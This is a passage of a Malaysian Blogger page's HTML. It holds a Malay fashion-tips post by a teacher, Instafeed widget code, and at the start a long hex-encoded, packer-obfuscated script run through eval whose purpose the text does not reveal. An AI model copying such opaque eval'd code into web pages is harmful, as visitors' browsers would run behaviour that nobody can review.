46\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x75\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x76\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x45\x28\x31\x78\x2c\x31\x75\x2c\x58\x2c\x31\x44\x2c\x31\x79\x2c\x31\x52\x29\x7b\x31\x79\x3d\x31\x45\x28\x58\x29\x7b\x31\x46\x28\x58\x3c\x31\x75\x3f\x31\x30\x5b\x34\x5d\x3a\x31\x79\x28\x31\x59\x28\x58\x2f\x31\x75\x29\x29\x29\x2b\x28\x28\x58\x3d\x58\x25\x31\x75\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x30\x5b\x35\x5d\x5d\x28\x58\x2b\x31\x56\x29\x3a\x58\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x58\x2d\x2d\x29\x7b\x31\x54\x28\x31\x44\x5b\x58\x5d\x29\x7b\x31\x78\x3d\x31\x78\x5b\x31\x30\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x30\x5b\x36\x5d\x2b\x31\x79\x28\x58\x29\x2b\x31\x30\x5b\x36\x5d\x2c\x31\x30\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x58\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x78\x7d\x28\x31\x30\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x30\x5b\x33\x5d\x5b\x31\x30\x5b\x32\x5d\x5d\x28\x31\x30\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x33\x44\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x37\x7c\x78\x32\x45\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x33\x32\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x36\x36\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x37\x37\x7c\x78\x32\x44\x7c\x78\x36\x41\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x37\x36\x7c\x78\x34\x31\x7c\x78\x36\x37\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x31\x7c\x78\x36\x42\x7c\x78\x37\x38\x7c\x78\x33\x30\x7c\x78\x32\x43\x7c\x78\x34\x33\x7c\x78\x34\x39\x7c\x5f\x30\x78\x36\x65\x63\x35\x78\x33\x7c\x78\x34\x44\x7c\x78\x34\x32\x7c\x5f\x30\x78\x34\x61\x32\x34\x7c\x78\x32\x31\x7c\x78\x33\x41\x7c\x78\x33\x35\x7c\x78\x34\x35\x7c\x78\x34\x41\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x37\x41\x7c\x78\x34\x38\x7c\x78\x32\x36\x7c\x78\x34\x42\x7c\x78\x34\x45\x7c\x78\x35\x37\x7c\x78\x34\x43\x7c\x78\x35\x34\x7c\x78\x34\x37\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x33\x33\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x78\x32\x34\x7c\x78\x33\x37\x7c\x78\x35\x30\x7c\x78\x33\x38\x7c\x78\x35\x35\x7c\x78\x35\x33\x7c\x78\x35\x32\x7c\x5f\x30\x78\x36\x65\x63\x35\x78\x32\x7c\x78\x35\x43\x7c\x78\x35\x46\x7c\x5f\x30\x78\x36\x65\x63\x35\x78\x31\x7c\x5f\x30\x78\x36\x65\x63\x35\x78\x35\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x33\x39\x7c\x78\x35\x41\x7c\x5f\x30\x78\x36\x65\x63\x35\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x45\x7c\x78\x32\x41\x7c\x78\x32\x33\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x38\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x36\x65\x63\x35\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_U1cfeL);
//]]>
</script>
<script type='text/javascript'>
snippet_count = 450;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5881537816998123688&amp;zx=9cbb6ece-ddf6-456a-a4bf-a0f4ed838d0c' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5881537816998123688&amp;zx=9cbb6ece-ddf6-456a-a4bf-a0f4ed838d0c' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/suhaila.abdul' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/suhailacute21' title='instagram'></a></li>
<li><a class='gplus' href='https://plus.google.com/u/0/117907388889152128147' title='gplus'></a></li>
</ul>
</div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'><i class="fa fa-home"></i> Home</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='header-wrapper' id='header-wp' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='header section' id='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://akukaksu.blogspot.com/' itemprop='url' style='display: block'><h1 style='display:none;'></h1>
<img alt='CUTE AND BEAUTY' height='253px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjx1Bb1Z-xEunV_XeCo-ohXzKX_zmOzva2LVSsmuBCAMwVwfvemvQ5oPEs6omlwOLFruAuDbQKbY-kAr-1fdZCZjHnYqKR3HRwpBwFWZZLEoMcnMVbHM8jmL_9VCfjKNAu-MHCbpua5L17l/s1600/Suhaila+Abdul.png' style='display: block' width='976px; '/>
</a>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='navi-menu'>
<div class='nav-menu row section' id='menu' name='Navigation Menu'><div class='widget LinkList' data-version='1' id='LinkList100'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://akukaksu.blogspot.my/' itemprop='url'>Laman Utama</a></li>
<li itemprop='name'><a href='http://akukaksu.blogspot.my/2014/09/all-about-me.html' itemprop='url'>Profil</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Shaklee</a></li>
<li itemprop='name'><a href='http://akukaksu.blogspot.my/p/produk-shaklee.html' itemprop='url'>_Produk Shaklee</a></li>
<li itemprop='name'><a href='http://akukaksu.blogspot.my/p/set-kesihatan-shaklee.html' itemprop='url'>_Set Kesihatan</a></li>
<li itemprop='name'><a href='http://akukaksu.blogspot.my/p/senarai-pengedar.html' itemprop='url'>_Senarai Pengedar</a></li>
<li itemprop='name'><a href='http://akukaksu.blogspot.my/p/sijil-halal.html' itemprop='url'>_Sijil Halal</a></li>
<li itemprop='name'><a href='http://akukaksu.blogspot.my/2014/12/kelebihan-menjadi-ahli-shaklee.html' itemprop='url'>Daftar Ahli</a></li>
<li itemprop='name'><a href='http://akukaksu.blogspot.my/p/beli-online.html' itemprop='url'>Beli Online</a></li>
<li itemprop='name'><a href='http://akukaksu.blogspot.my/p/disclaimer.html' itemprop='url'>Penafian</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Monday, 22 September 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

      <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhP_v2lWSOdTZFYF29ghODxluOSo2NrzOA8cLJdnYWEsUQPZrcJX-Y1etvshvR0kYLKyuvuwLIB8Qoqbt5I5WeVftFYggVyg-sgyI9EKl1IAZX66L35ApI93BtTJbWp0w0OUudm7-mGu8mZ/s1600/20140329_161158.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div id='new-badge' style='display:none;'>New</div>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
SAYA SUKA BERFESYEN..
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17785924001754402274' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17785924001754402274' rel='author' title='Unknown'>
<span itemprop='name'>Unknown</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='http://akukaksu.blogspot.com/2014/09/saya-suka-berfesyen.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://akukaksu.blogspot.com/2014/09/saya-suka-berfesyen.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2014-09-22T22:07:00-07:00'>22:07</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://akukaksu.blogspot.com/search/label/30%20HARI%20BLOG' rel='tag'>30 HARI BLOG</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6738473058345039532' itemprop='articleBody'>
<meta content='TIPS FESYEN TERKINI..GAYA CIKGU SUHAILA..     Kalau nak cerita pasal fesyen..memang la saya suka sangat..sebab saya memang suka melaram..mak...' name='twitter:description'/>
<span style="background-color: #eef4fb; color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif; font-size: 14px; font-weight: 700; line-height: 21px; word-wrap: break-word;">TIPS FESYEN TERKINI..GAYA CIKGU SUHAILA..</span><br />
<span style="background-color: #eef4fb; color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif; font-size: 14px; font-weight: 700; line-height: 21px; word-wrap: break-word;"><br /></span>
<br />
<div style="text-align: justify;">
<span style="color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif;"><span style="background-color: white; font-size: 14px; line-height: 21px;">Kalau nak cerita pasal fesyen..memang la saya suka sangat..sebab saya memang suka melaram..maklumlah..jdi cikgu ni mesti tukar tukar baju selalu..dalam almaari kat umah ni..bukan setakat 1 almari..penuh dua almari..tu pun rasa bosan dengan baju baju yang ada..</span></span></div>
<div style="text-align: justify;">
<span style="color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif;"><span style="background-color: white; font-size: 14px; line-height: 21px;"><br /></span></span></div>
<div style="text-align: justify;">
<span style="color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif;"><span style="background-color: white; font-size: 14px; line-height: 21px;">Saya pilih baju..tak semestinya mahal..yang penting saya suka baju tu dan selesa dipakai..kadang kadang bju yang beli kat lelong <b><a href="http://akukaksu.blogspot.com/2014/09/membeli-belah-di-pasar-kemboja-parit.html">pasar kemboja</a></b> tu orang kata mahal macam mahal jer..padahal rm 15 ajer..yang penting bagaimana cara kita menggayakannya..</span></span></div>
<div style="text-align: justify;">
<span style="color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif;"><span style="background-color: white; font-size: 14px; line-height: 21px;"><br /></span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhP_v2lWSOdTZFYF29ghODxluOSo2NrzOA8cLJdnYWEsUQPZrcJX-Y1etvshvR0kYLKyuvuwLIB8Qoqbt5I5WeVftFYggVyg-sgyI9EKl1IAZX66L35ApI93BtTJbWp0w0OUudm7-mGu8mZ/s1600/20140329_161158.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img alt="fesyen tudung" border="0" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhP_v2lWSOdTZFYF29ghODxluOSo2NrzOA8cLJdnYWEsUQPZrcJX-Y1etvshvR0kYLKyuvuwLIB8Qoqbt5I5WeVftFYggVyg-sgyI9EKl1IAZX66L35ApI93BtTJbWp0w0OUudm7-mGu8mZ/s1600/20140329_161158.jpg" title="fesyen tudung" width="150" />&nbsp; &nbsp; </a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLVbl4_wbVGj_qJXesc9k0AtSLKb96Sve2BTkHnaPvp7XnkH77QGaWhADF44RMwLPuHjfSb5HWbqdFywll41GS67PJSbo1U0_Y2I8W2LoWymMlGPwF7_isyEQ_DZdinbx1KCMUEzTqo9-0/s1600/su+775.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="fesyen tudung" border="0" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLVbl4_wbVGj_qJXesc9k0AtSLKb96Sve2BTkHnaPvp7XnkH77QGaWhADF44RMwLPuHjfSb5HWbqdFywll41GS67PJSbo1U0_Y2I8W2LoWymMlGPwF7_isyEQ_DZdinbx1KCMUEzTqo9-0/s1600/su+775.jpeg" title="fesyen tudung" width="150" /></a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMkCAzfMjAY6zS2Uz2I_L8fV6xypH_JRU1rQNcWzDwSrAX8NJW7BGBhF24Ri0bV_D6htqgVJw4yIqd4IPfnlDmZ9dt-W3FNhf8X-cS22AAThBWFa5qwduVatPBgJf6kj_P2SYAqf6DFJYV/s1600/IMG_129541316811714.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="fesyen tudung" border="0" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMkCAzfMjAY6zS2Uz2I_L8fV6xypH_JRU1rQNcWzDwSrAX8NJW7BGBhF24Ri0bV_D6htqgVJw4yIqd4IPfnlDmZ9dt-W3FNhf8X-cS22AAThBWFa5qwduVatPBgJf6kj_P2SYAqf6DFJYV/s1600/IMG_129541316811714.jpeg" title="fesyen tudung" width="107" /></a></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="background-color: #eef4fb; color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif; font-size: 14px; font-weight: bold; line-height: 21px; text-align: start;">Santai &nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Majlis Persaraan &nbsp; &nbsp; &nbsp; &nbsp;&nbsp; Nak masuk kelas</span></div>
<div style="text-align: justify;">
<span style="background-color: #eef4fb; color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif; font-size: 14px; font-weight: bold; line-height: 21px; text-align: start;"><br /></span></div>
<div style="text-align: justify;">
<span style="background-color: #eef4fb; color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif; font-size: 14px; font-weight: bold; line-height: 21px; text-align: start;"><br /></span></div>
<div style="text-align: justify;">
<span style="background-color: #eef4fb; color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif; font-size: 14px; font-weight: bold; line-height: 21px; text-align: start;">TIPS FESYEN TERKINI..GAYA CIKGU SUHAILA..</span></div>
<div style="text-align: justify;">
<span style="background-color: #eef4fb; color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif; font-size: 14px; font-weight: bold; line-height: 21px; text-align: start;"><br /></span></div>
<div style="text-align: justify;">
<span style="color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif;"><span style="background-color: white; font-size: 14px; line-height: 21px;">1.Tudung..saya suka pakai tudung yang pelbagai, bosan dengan bawal ,saya pakai shawl, tak pernah ada satu fesyen saya pakai pergi sekolah tetapi paling saya jarang pakai ialah tudung awning keras tu..tudung tu hanya bila terpaksa..dah lewat nak pergi sekolah..</span></span></div>
<div style="text-align: justify;">
<span style="color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif;"><span style="background-color: white; font-size: 14px; line-height: 21px;"><br /></span></span></div>
<div style="text-align: justify;">
<span style="color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif;"><span style="background-color: white; font-size: 14px; line-height: 21px;">2.Baju, kalau pergi sekolah mestilah pakai baju kurung atau kurung moden..saya suka kurung moden..sekali sekala pakai la blouse ke ..yang pastinya mesti kemas dan selesa.</span></span></div>
<div style="text-align: justify;">
<span style="color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif;"><span style="background-color: white; font-size: 14px; line-height: 21px;"><br /></span></span></div>
<div style="text-align: justify;">
<span style="color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif;"><span style="background-color: white; font-size: 14px; line-height: 21px;">3.Warna..biasanya saya suka warna terang dan ceria..kalau pakai baju kosong, tudung mesti bercorak,dan juga sebaliknya</span></span></div>
<div style="text-align: justify;">
<span style="color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif;"><span style="background-color: white; font-size: 14px; line-height: 21px;"><br /></span></span></div>
<div style="text-align: justify;">
